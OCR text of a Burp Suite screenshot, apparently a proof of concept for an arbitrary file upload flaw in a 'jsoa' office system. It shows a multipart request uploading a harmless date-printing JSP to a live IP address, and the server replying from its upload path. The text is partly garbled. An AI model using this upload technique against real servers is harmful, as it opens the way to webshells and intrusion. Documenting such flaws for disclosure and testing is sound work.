 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Target: http://121.33.191.142:8004 ?
Request
Pretty Raw Hex \n
23 <%@ page language="java" contentType="text/html; charset=UTF-8"
24 pageEncoding="UTF-8"%>
25 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
26 <html>
27 <head>
28 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
29 <title>JSP(ub>: ööô</title>
30 </head>
31 <body>
32 <%
33 Date d = new Date();
34 SimpleDateFormat df = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
35 String now = df.format(d);
36 %>
37
38 SMöô<%=now %>
39 </body>
40 </html>
41
42
43 ------WebKitFormBoundaryfIiBc9bgMqy2Nwv7
44 Content-Disposition: form-data; name="submit"
45
46
47 ------WebKitFormBoundaryfIiBc9bgMqy2Nwv7--
48
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=GBK
4 Content-Length: 5373
5 Date: Sun, 19 Dec 2021 17:25:41 GMT
6 Connection: close
7
8
9
10
11
12
13
14
15
16
17
18
19 <link href="/jsoa/skin/blue/style-Chrome.css" rel="stylesheet" type="te
20
21
22
23
24 <SCRIPT LANGUAGE="JavaScript">
25 <!--
26 alert(" ");
27 opener.document.getElementById("imgLogo").src="/jsoa/upload/2021/logo
INSPECTOR